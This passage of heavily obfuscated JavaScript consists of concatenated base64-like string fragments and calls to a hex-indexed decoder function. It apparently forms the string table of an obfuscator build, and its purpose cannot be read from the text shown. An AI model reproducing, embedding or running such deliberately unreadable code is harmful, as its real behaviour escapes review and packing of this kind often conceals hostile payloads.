CdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFdSTmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InLCdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3VnV1FDJywnV1F5ZWlne'+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV